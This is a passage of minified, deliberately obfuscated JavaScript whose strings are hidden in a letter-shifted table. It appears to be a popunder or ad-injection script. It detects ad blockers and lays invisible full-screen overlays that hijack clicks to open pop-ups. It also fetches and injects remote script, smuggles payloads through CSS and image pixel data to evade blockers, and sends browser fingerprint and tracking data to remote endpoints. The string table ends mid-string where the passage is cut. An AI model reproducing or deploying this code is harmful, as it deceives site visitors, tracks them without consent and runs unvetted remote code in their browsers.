e=[c.Ck,c.Gk,c.hk,c.vk,c.Ok,c.Wk,c.ck,c.pk],t=[c.uK,c.Bk,c.Qk,c.Vk,c.Hk],n=[c.nk,c.uk,c.zk,c.ak,c.Xk,c.Jk,c.Uk,c.dk,c.Zk,c.ik,c.wk,c.Ik],s=a[c.lk](a[c.A]()*e[c.SK]),o=e[s][c.sk](c.yj(c.Ck,c.qM),()=>{let e=a[c.lk](a[c.A]()*n[c.SK]);return n[e]})[c.sk](c.yj(c.Gk,c.qM),()=>{let n=a[c.lk](a[c.A]()*t[c.SK]),e=t[n],s=a[c.EE](c.LK,e[c.SK]),o=a[c.lk](a[c.A]()*s);return c.h[c.CK](e)[c.CK](o)[c.kK](e[c.SK]*-c.U)});return c.Dk[c.CK](pe,c.iK)[c.CK](o,c.iK)}function ds(){return c.h[c.CK](os()[c.kK](c.J,-c.U),c.wK)}function Es(e){return e[c.Pk](c.iK)[c.kK](c.i)[c.EK](c.iK)[c.Pk](c.h)[c.sK]((e,t,n)=>{let s=a[c.EE](n+c.U,c.I);return e+t[c.Aj](c.J)*s},c.Ak)[c.IK](c.lK)}function As(){let e=h[c.pK](c.kk);return e[c.xK][c.Mk]=c.Xj,e[c.xK][c.JK]=c.Xj,e[c.xK][c.bk]=c.J,e}function rt(e){e&&(pe=e,An())}function An(){pe&&mt[c.X](e=>e(pe))}function mn(e){try{let t=h[c.pK](c.cr);t[c.aK]=c.RM,(h[c.BM]||h[c.PM])[c.Yk](t),p(()=>{try{e(getComputedStyle(t,c.v)[c.wE]!==c.XE)}catch{e(!c.J)}},c.ok)}catch{e(!c.J)}}function _n(){let t=on===c.U?c.Uj:c.dj,n=c.mM[c.CK](t,c.oM)[c.CK](P[L]),e=c.MK();e[c.ek]=rt,e[c.tk]=ys,e[c.yk]=At,e[c.Lk]=Ht,e[c.Nk]=Dt,Hn(n,ss,C,sn,D,e)}function ot(){let e=I[L];return ye(e,D)||ye(e,C)}function it(){let e=I[L];return ye(e,D)}function Ls(){let t=[c.Fk,c.qk,c.Rk,c.mk],e=h[c.pK](c.kk);e[c.xK][c.bk]=c.J,e[c.xK][c.JK]=c.Xj,e[c.xK][c.Mk]=c.Xj,e[c.Ek]=c.Jj;try{h[c.PM][c.Yk](e),t[c.X](t=>{try{l[t]}catch{delete l[t],l[t]=e[c.FM][t]}}),h[c.PM][c.gk](e)}catch{}}var _e=c.MK(),ve=c.MK(),Ze=c.MK(),vs=c.U,Y=c.h,ue=c.h;Ge();function Ge(){if(Y)return;let e=g(()=>{if(it()){j(e);return}if(ue){try{let t=ue[c.Pk](te)[c.FK](e=>!te[c.hK](e)),[n,s,o]=t;ue=c.h,Ze[c.o]=s,_e[c.o]=n,ve[c.o]=Rt(o,c.Tr),[_e,ve,Ze][c.X](e=>{re(e,gs,vs)});let e=[Qe(_e[c.t],ve[c.t]),Qe(Ze[c.t],ve[c.t])][c.EK](c.DK);Y!==e&&(Y=e,_t([C,D],Y))}catch{}j(e)}},c.ok)}function ft(){return Y}function Gn(){Y=c.h}function be(e){e&&(ue=e)}F=c.MK(),F[c.A]=c.h,F[c.e]=c.h,F[c.t]=c.h,F[c.y]=void c.J,F[c.L]=c.v,F[c.N]=Qe(Wt,Xn),We=new i,Ve=!c.U,yt();function yt(){F[c.y]=!c.U,We=new i;let t=qt(F,Ae),n=g(()=>{if(F[c.t]!==c.h){if(j(n),l[c.zK](c.P,t),F[c.t]===c.Fb){F[c.y]=!c.J;return}try{if(r(F[c.e])[c.NE](c.J)[c.X](t=>{F[c.A]=c.h;let n=wt(c.KY,c.uE);r(n)[c.NE](c.J)[c.X](t=>{F[c.A]+=e[c.Kj](wt(c.ej,c.tj))})}),it())return;let t=c.IE*c.Lj*c.mr;p(()=>{if(Ve)return;let e=(new i)[c.xM]()-We[c.xM]();F[c.L]+=e,yt(),Ge(),gn()},t)}catch{}F[c.y]=!c.J,F[c.t]=c.h}},c.ok);l[c.T](c.P,t)}function Rn(){return F[c.t]=F[c.t]*c.UM%c.Tk,F[c.t]}function wt(e,t){return e+Rn()%(t-e)}function zn(e){return e[c.Pk](c.h)[c.sK]((e,t)=>(e<<c.Z)-e+t[c.Aj](c.J)&c.Tk,c.J)}function Mn(){return[F[c.A],F[c.N]][c.EK](c.DK)}function Be(){let e=[...c.dM],t=(a[c.A]()*c.ZM|c.J)+c.d;return[...r(t)][c.NK](t=>e[a[c.A]()*e[c.SK]|c.J])[c.EK](c.h)}function Ie(){return F[c.y]}function bn(){Ve=!c.J}var te=c.yj(c.YK,c.h),hn=typeof h<c.l?h[c.qr]:c.v,un=c.F,rn=c.q,an=c.R,nn=c.m;function re(e,t,n){let o=e[c.o][c.Pk](te)[c.FK](e=>!te[c.hK](e)),s=c.J;return e[c.t]=o[s],e[c.SK]=o[c.SK],i=>{let a=i&&i[c.tM]&&i[c.tM][c.aK],r=i&&i[c.tM]&&i[c.tM][c.ob];if(a===t)for(;r--;)s+=n,s=s>=o[c.SK]?c.J:s,e[c.t]=o[s]}}function qt(e,t){return n=>{let s=n&&n[c.tM]&&n[c.tM][c.aK],o=n&&n[c.tM]&&n[c.tM][c.Nr];if(s===t)try{let t=(e[c.L]?new i(e[c.L])[c.IK]():o[c.Pk](un)[c.eb](e=>e[c.DM](c.FE)))[c.Pk](rn)[c.oj](),n=new i(t)[c.cE]()[c.Pk](an),s=n[c.vM](),a=n[c.vM]()[c.Pk](nn)[c.vM]();e[c.e]=u(a/vn,c.LK)+c.U,e[c.L]=e[c.L]?e[c.L]:new i(t)[c.xM](),e[c.t]=zn(s+en)}catch{e[c.t]=c.Fb}}}function Lt(e,t){let n=new E(t);n[c.XK]=e,hn[c.fk](n)}function Rt(e,t){return r[c.TM](c.v,c.MK(c.SK,t))[c.NK]((t,n)=>On(e,n))[c.EK](c.AK)}var Pt=c.U,Re=c.MK(),It=c.MK(),Bt=c.MK();Re[c.o]=Ht,l[c.T](c.P,re(Re,le,Pt)),et=Re[c.SK]*c.Tr,It[c.o]=Rt(At,et),Bt[c.o]=Dt,l[c.T](c.P,re(It,le,c.Tr)),l[c.T](c.P,re(Bt,le,Pt));var tt=c.f,oe=c.xr,Ut=c.W,Kt=c.l;function Nt(e){let t=u(e,c.LK)[c.IK](c.lK),n=[tt,t][c.EK](Kt),s=[tt,t][c.EK](Ut);return[n,s]}function Yt(e,t){let[n,s]=Nt(e);S[n]=c.J,S[s]=t}function Gt(e){let[t,n]=Nt(e),s=u(S[t],c.LK)||c.J,o=S[n];return s>=c.i?(delete S[t],delete S[n],c.v):o?(S[t]=s+c.U,o):c.v}function Xt(e){let t=(new i)[c.xM]();try{S[oe]=c.h[c.CK](t,c.gb)[c.CK](e)}catch{}}function Qt(){try{if(!S[oe])return c.h;let[e,t]=S[oe][c.Pk](c.gb);return u(e,c.LK)+c.Zj<(new i)[c.xM]()?(delete S[oe],c.h):t}catch{return c.h}}var Zt=c.rr,Jt=c.Kr,De=c.jr,tn=c.kr,zt=c.Mr,ze=c.br,ae=c.Er,ie=c.Yr,Ft=c.Sr,cn=c.gr,ln=c.Cr,dn=c.Gr,Me=c.hr,St=c.vr,se=!c.U;function fn(){return c.eK[c.CK](C,c.tK)}function G(){return ft()}function gn(){let e=c.MK(),t=g(()=>{Ie()&&(j(t),Ee())},c.ok);e[c.aK]=Ae,l[c.PK](e,c.fK)}function Ee(e){let t=new l[c.Tj];t[c.Pj](cn,c.Dk[c.CK](Mn())),e&&t[c.rM](De,tn),t[c.rM](dn,B[L]),t[c.fj]=()=>{if(t[c.lb]===c.wb){let s=t[c.bE]()[c.VE]()[c.Pk](c.yj(c.HE,c.h)),n=c.MK();s[c.X](e=>{let t=e[c.Pk](c.oE),s=t[c.vM]()[c.eM](),o=t[c.EK](c.oE);n[s]=o}),n[Me]?(se=!c.J,be(n[Me]),e&&Xt(n[Me])):n[St]&&be(n[St]),e||Ge()}},t[c.Rr]=()=>{e&&(se=!c.J,be(c.YE))},Gn(),t[c.xk]()}function kt(e){return new U((t,n)=>{let o=(new i)[c.xM](),s=g(()=>{let a=ft();a?(j(s),a===c.tE&&n(new k(c.tr)),se&&(e||bn(),t(a)),t()):o+c.lE<(new i)[c.xM]()&&(j(s),n(new k(c.TE)))},c.ok)})}function jn(){let e=Qt();e?(se=!c.J,be(e)):g(()=>{Ie()&&(j(t),Ee(!c.J))},c.ok)}var Et=c.Or,to=c.gK[c.CK](C,c.GK),Ce=c.Wr,eo=kn*c.Pr,Js=wn*c.mr;l[Ce]||(l[Ce]=c.MK());function Cn(e){try{let t=c.h[c.CK](Et)[c.CK](e),n=M[t]||S[t];if(n)return(new i)[c.xM]()>u(n,c.LK)}catch{}return!c.J}function Ct(e){let t=(new i)[c.xM]()+c.Zj,n=c.h[c.CK](Et)[c.CK](e);l[Ce][e]=!c.J;try{S[n]=t}catch{}try{M[n]=t}catch{}}var z,q,H=y[c.fr],Vt=H[c.yK](c.yj(c.KM,c.h))||[],Sn=H[c.yK](c.yj(c.jM,c.h))||[],xt=u(Vt[c.U],c.LK)||u(Sn[c.U],c.LK),ce=c.yj(c.ij,c.h)[c.hK](H),Tn=c.yj(c.rK,c.KK)[c.hK](H),Ot=ce||Tn,Dn=c.yj(c.wj,c.h)[c.hK](H),Nn=c.yj(c.Ij,c.lj)[c.hK](H),Ln=c.yj(c.kM,c.KK)[c.hK](H)&&c.yj(c.MM,c.KK)[c.hK](H),je=!c.U,jt=!c.U,bt=t(Tt),Vn=[c.vK,c.H,c.OK,c.WK,c.cK];function $n(e,t){let n=!Ln&&xt<c.bM;e[c.T]?(ce||(xt&&!Ot?e[c.T](c.vK,t,!c.J):(Nn||Dn)&&!Ot?e[c.T](c.H,t,!c.J):(e[c.T](c.H,t,!c.J),e[c.T](c.OK,t,!c.J))),n?ce?e[c.T](c.WK,t,!c.J):e[c.T](c.cK,t,!c.J):ce&&e[c.T](c.H,t,!c.J)):h[c.sj]&&e[c.sj](c.E,t)}function we(e){!Cn(e)||jt||(jt=e===C,z=h[c.pK](c.cr),z[c.xK][c.iM]=c.EM,z[c.xK][c.rk]=c.J,z[c.xK][c.wM]=c.J,z[c.xK][c.IM]=c.J,z[c.xK][c.lM]=c.J,z[c.xK][c.ur]=c.Tk,z[c.xK][c.sM]=c.YM,q=t=>{if(je)return;t[c.SE](),t[c.gE](),Q();let n=qn(c.Dk[c.CK](bt,c.nE)[c.CK](e,c.pE));n&&e===D?Ct(e):n&&e===C&&p(()=>{n[c.sE]||Ct(e)},c.mr)},$n(z,q),h[c.PM][c.Yk](z),je=!c.U)}function Q(){try{Vn[c.X](e=>{l[c.zK](e,q,!c.J),l[c.zK](e,q,!c.U)}),z&&h[c.PM][c.gk](z),q=void c.J}catch{}je=!c.J}function Oe(){return q===void c.J}function gt(e){bt=e}var Yn=c.cr,pt=h[c.pK](Yn),$t=c.pr,Qn=c.Br,Zn=c.Qr,Jn=c.Vr,es=c.Hr,ts=c.nr;pt[c.xK][c.ur]=$t,pt[c.xK][c.zr]=Qn;function ns(e){let t=r[c.KE][c.kK][c.Sk](h[c.Tb])[c.FK](t=>t[c.xb]===e)[c.oj]()[c.Dj];return(t[c.J][c.fM][c.DM](c.AM)?t[c.J][c.xK][c.SM]:t[c.V][c.xK][c.SM])[c.kK](c.U,-c.U)}function xe(e){return w(t(e)[c.Pk](c.h)[c.NK](function(e){return c.jE+(c.Bk+e[c.Aj](c.J)[c.IK](c.uE))[c.kK](-c.V)})[c.EK](c.h))}function ke(e){let n=t(e),s=new v(n[c.SK]);return new f(s)[c.NK]((e,t)=>n[c.Aj](t))}function is(e,t){return new U((n,s)=>{let o=h[c.pK](Zn);o[c.xb]=e,o[c.Pb]=Jn,o[c.pM]=ts,o[c.fb]=es,h[c.ib][c.xE](o,h[c.ib][c.kE]),o[c.fj]=()=>{try{let e=ns(o[c.xb]);o[c.JM][c.gk](o),n(t===ae?ke(e):xe(e))}catch{s()}},o[c.Rr]=()=>{o[c.JM][c.gk](o),s()}})}function rs(t,s){return new U((o,i)=>{let r=new A;r[c.fb]=c.tb,r[c.Ek]=t,r[c.fj]=()=>{let t=h[c.pK](c.JE);t[c.Mk]=r[c.Mk],t[c.JK]=r[c.JK];let l=t[c.UE](c.dE);l[c.QE](r,c.J,c.J);let{data:i}=l[c.ZE](c.J,c.J,r[c.Mk],r[c.JK]),m=i[c.kK](c.J,c.zE)[c.FK]((e,t)=>(t+c.U)%c.d)[c.zj]()[c.sK]((e,t,n)=>e+t*a[c.EE](c.PE,n),c.J),d=[];for(let t=c.zE;t<i[c.SK];t++)if((t+c.U)%c.d){let n=i[t];(s===ae||n>=c.qE)&&d[c.Hj](e[c.Kj](n))}let u=n(d[c.EK](c.h)[c.yE](c.J,m)),f=s===ae?ke(u):xe(u);return o(f)},r[c.Rr]=()=>i()})}function cs(e,t,s=ze,i=ie,a=c.MK()){return new U((r,d)=>{let u=new l[c.Tj];if(u[c.Pj](i,e),u[c.nM]=s,u[c.rE]=!c.J,u[c.rM](Zt,n(m(t))),u[c.fj]=()=>{let e=c.MK();e[c.lb]=u[c.lb],e[c.Nr]=s===ze?o[c.BE](u[c.Nr]):u[c.Nr],[c.wb,c.RE][c.LM](u[c.lb])>=c.J?r(e):d(new k(c.rY[c.CK](u[c.lb],c.oM)[c.CK](u[c.fE],c.mE)[c.CK](t)))},u[c.Rr]=()=>{d(new k(c.rY[c.CK](u[c.lb],c.oM)[c.CK](u[c.fE],c.mE)[c.CK](t)))},i===Ft){let e=typeof a==c.GE?o[c.BE](a):a;u[c.rM](De,zt),u[c.xk](e)}else u[c.xk]()})}function ls(e,s,i=ze,a=ie,r=c.MK()){return new U((d,u)=>{let w=Es(e),f=As(),v=!c.U,j,y,g=()=>{try{f[c.JM][c.gk](f),l[c.zK](c.P,_),v||u(new k(c.xY))}catch{}};function _(e){let l=x[c.rb](e[c.tM])[c.oj]();if(l===w)if(b(y),e[c.tM][l]===c.v){let e=c.MK();e[l]=c.MK(c.DE,c.AE,c.cM,n(m(s)),c.QM,a,c.BM,typeof r==c.GE?o[c.BE](r):r),a===Ft&&(e[l][c.eE]=o[c.BE](c.MK(c.jr,zt))),f[c.FM][c.PK](e,c.fK)}else{v=!c.J,g(),b(j);let n=c.MK(),a=o[c.bK](t(e[c.tM][l]));n[c.lb]=a[c.iE],n[c.Nr]=i===ae?ke(a[c.BM]):xe(a[c.BM]),[c.wb,c.RE][c.LM](n[c.lb])>=c.J?d(n):u(new k(c.rY[c.CK](n[c.lb],c.mE)[c.CK](s)))}}l[c.T](c.P,_),f[c.Ek]=e,(h[c.BM]||h[c.PM])[c.Yk](f),y=p(g,c.ME),j=p(g,c.Fr)})}function ee(e){try{return e[c.Pk](c.iK)[c.V][c.Pk](c.DK)[c.kK](-c.V)[c.EK](c.DK)[c.eM]()}catch{return c.h}}var X=c.ar,hs=c.Xr,ms=c.O,fs=c.l,ps=c.Jr,W=c.MK();W[c.Ur]=c.O,W[c.dr]=c.W,W[c.Zr]=c.c,W[c.ir]=c.p,W[c.wr]=c.B,W[c.Ir]=c.Q;function dt(e,t){let n=W[t]||fs,s=u(e,c.LK)[c.IK](c.lK),o=[X,s][c.EK](n),i=[X,s,hs][c.EK](n),a=[X,s,ms][c.EK](n);return[o,i,a]}function bs(){let e=S[X];if(e)return e;let t=a[c.A]()[c.IK](c.lK)[c.kK](c.V);return S[X]=t,t}function js(e){let n=c.gM[c.CK](G(),c.CM),s=x[c.rb](e)[c.NK](t=>{let n=O(e[t]);return[t,n][c.EK](c.CE)})[c.EK](c.GM),t=new l[c.Tj];t[c.Pj](c.Sr,n,!c.J),t[c.rM](De,ln),t[c.xk](s)}function he(e,t){let[s,o,n]=dt(e,t),a=u(S[n],c.LK)||c.J;S[n]=a+c.U,S[s]=(new i)[c.xM](),S[o]=c.h}function ge(e,t,n){let[s,o,a]=dt(e,t);if(S[s]&&!S[o]){let p=u(S[a],c.LK)||c.J,d=u(S[s],c.LK),r=(new i)[c.xM](),g=r-d,{referrer:m}=h,f=l[c.nj][c.xb];S[o]=r,S[a]=c.J;let v=c.MK(c.Cb,e,c.Gb,m,c.hb,g,c.vb,n,c.Ob,r,c.Wb,bs(),c.cb,f,c.pb,d,c.Bb,p,c.Qb,y[c.fr],c.Vb,l[c.uj][c.Mk],c.Hb,l[c.uj][c.JK],c.QM,t||ps,c.nb,(new i)[c.mj](),c.ub,ee(n),c.zb,ee(m),c.ab,ee(f),c.Xb,y[c.yb]||y[c.Lb]);js(v)}}var ws=c.yj(c.BK,c.KK),Os=c.yj(c.QK),xs=c.yj(c.VK),Cs=c.lr,lt=[Cs,C[c.IK](c.lK)][c.EK](c.h),K=c.MK();K[c.W]=zs,K[c.B]=Ds,K[c.Q]=Ne,K[c.Xr]=at,ct=[Ne,at];function Ss(e){return ws[c.hK](e)?e:Os[c.hK](e)?c.hM[c.CK](e):xs[c.hK](e)?c.Dk[c.CK](l[c.nj][c.Ib])[c.CK](e):l[c.nj][c.xb][c.Pk](c.iK)[c.kK](c.J,-c.U)[c.CK](e)[c.EK](c.iK)}function Ms(){let e=[S[lt]][c.CK](x[c.rb](K));return e[c.FK]((t,n)=>t&&e[c.LM](t)===n)}function Fs(){return[...ct]}function Te(e,t,n,s,o){let i=e[c.vM]();return s&&s!==ie?i?i(t,n,s,o)[c.xj](e=>e)[c.RK](()=>Te(e,t,n,s,o)):Ne(t,n,s,o):i?K[i](t,n||c.Nb)[c.xj](e=>(S[lt]=i,e))[c.RK](()=>Te(e,t,n,s,o)):new U((e,t)=>t())}function zs(e,t){R(c.qK);let s=c.ir,i=Be(),o=c.Dk[c.CK](G(),c.iK)[c.CK](i,c.Kb)[c.CK](n(e));return is(o,t)[c.xj](e=>(he(C,s),e))[c.RK](e=>{throw ge(C,s,o),e})}function Ds(e,t){R(c.mK);let s=c.wr,i=Be(),o=c.Dk[c.CK](G(),c.iK)[c.CK](i,c.jb)[c.CK](n(e));return rs(o,t)[c.xj](e=>(he(C,s),e))[c.RK](e=>{throw ge(C,s,o),e})}function Ne(e,t,n,s){R(c.oK);let o=c.Ir,a=Be(),i=c.Dk[c.CK](G(),c.iK)[c.CK](a,c.OM);return cs(i,e,t,n,s)[c.xj](e=>(he(C,o),e))[c.RK](e=>{throw ge(C,o,i),e})}function at(e,t,n,s){R(c.WM),rt(G());let o=c.TK,i=ds();return ls(i,e,t,n,s)[c.xj](e=>(he(C,o),e))[c.RK](e=>{throw ge(C,o,i),e})}function Le(e,t,n,s){e=Ss(e),n=n?n[c.kb]():c.h;let o=n&&n!==ie?Fs():Ms();return R(c.h[c.CK](n,c.m)[c.CK](e)),Te(o,e,t,n,s)[c.xj](e=>e&&e[c.Nr]?e:c.MK(c.lb,c.wb,c.Nr,e))}var Ue,Ke,He=c.sr,$e=c.Dr,Is=c.Ar,Bs=c.er,Vs=c.tr,$s=c.yr,Ws=c.Lr,Us=c.Nr;function qe(e){let o=e&&e[c.tM]&&e[c.tM][c.cM],a=e&&e[c.tM]&&e[c.tM][c.pM],r=e&&e[c.tM]&&e[c.tM][c.BM],l=e&&e[c.tM]&&e[c.tM][c.QM],n=e&&e[c.tM]&&e[c.tM][c.VM],s=e&&e[c.tM]&&e[c.tM][c.HM],d=e&&e[c.tM]&&e[c.tM][c.nM],i=e&&e[c.tM]&&e[c.tM][c.uM],u=i===C||i===D,t=c.MK();n!==He&&n!==$e||(a===Is?(t[c.pM]=Bs,t[c.sb]=L,t[c.uM]=C,t[c.Db]=D):a===Vs&&s&&(!i||u)&&(t[c.pM]=$s,t[c.HM]=s,Le(o,d,l,r)[c.xj](e=>{let t=c.MK();t[c.pM]=Us,t[c.cM]=o,t[c.HM]=s,t[c.tM]=e,Ye(n,t)})[c.RK](e=>{let t=c.MK();t[c.pM]=Ws,t[c.cM]=o,t[c.HM]=s,t[c.Fb]=e&&e[c.P],Ye(n,t)})),t[c.pM]&&Ye(n,t))}function Ye(e,t){switch(t[c.VM]=e,e){case $e:Ke[c.PK](t);break;case He:default:Ue[c.PK](t);break}l[c.PK](t,c.fK)}function Xs(){try{Ue=new _(He),Ue[c.T](c.P,qe),Ke=new _($e),Ke[c.T](c.P,qe)}catch{}l[c.T](c.P,qe)}Xe=h[c.qr];function Fn(e,n,o){return new U((i,a)=>{R(c.Ab);let r;if([c.d,c.i,c.Z][c.LM](L)>-c.U){r=h[c.pK](c.zM);let n=h[c.hE](e);r[c.fj]=o,r[c.Yk](n),r[c.vE](c.OE,C),r[c.vE](c.WE,ee(t(Mt)));try{Xe[c.JM][c.xE](r,Xe)}catch{(h[c.BM]||h[c.PM])[c.Yk](r)}}else s(e);p(()=>(r!==void c.J&&r[c.JM][c.gk](r),ot(n)?(R(c.aE),i()):a()))})}function xn(e,n){let s=e===c.U?fn():t(Mt);return Le(s,c.v,c.v,c.v)[c.xj](e=>(e=e&&c.Nr in e?e[c.Nr]:e,e&&Yt(C,e),e))[c.RK](()=>Gt(C))[c.xj](t=>{t&&Fn(t,e,n)})}_n();function fe(e){return ot()?c.v:(R(c.yM),Ls(),st(e))}function st(e){return L===c.U&&Oe()&&we(C),Ie()?(Ee(),l[Kn]=Le,kt()[c.xj](t=>{if(t&&L===c.U){let n=new l[c.Tj];n[c.Pj](c.Yr,c.Dk[c.CK](t)),n[c.rM](Jt,C),gt(t),n[c.fj]=()=>{let t=h[c.pK](c.zM),s=h[c.hE](n[c.Nr][c.sk](c.yj(c.kY,c.qM),o()));t[c.fj]=e;function o(){let e=c.jY[c.CK](a[c.A]()[c.IK](c.lK)[c.kK](c.V));return l[e]=l[c.Ub],e}t[c.Yk](s),(h[c.BM]||h[c.PM])[c.Yk](t),p(()=>{t!==void c.J&&(t[c.JM][c.gk](t),Q())})},n[c.xk]();return}xn(L,e)[c.xj](()=>{_t([C,D],G())})})):p(st,c.ok)}function pn(){Oe()&&we(D),mn(e=>{try{return e&&Oe()&&(Q(),we(C)),jn(),kt(!c.J)[c.xj](t=>{Je(e,t)})[c.RK](()=>{Je(e)})}catch{return Je(e)}})}function Je(e,n){let o=n||t(Tt);gt(o);let s=h[c.pK](c.zM);s[c.Rr]=()=>{Q(),fe()},s[c.fj]=()=>{Q()},s[c.Ek]=c.gM[c.CK](o,c.Jb)[c.CK](e?C:D),(h[c.BM]||h[c.PM])[c.Yk](s)}l[yn]=fe,l[En]=fe,p(fe,c.Fr),Lt(Ae,Se),Lt(le,Fe),Xs(),In&&L===c.U&&pn();try{$}catch{}})()})(x.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:`\r
`,q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let t={},e=[].slice.call(arguments);for(let n=0;n<e.length-1;n+=2)t[e[n]]=e[n+1];return t},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,t){return new c(e,t)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" 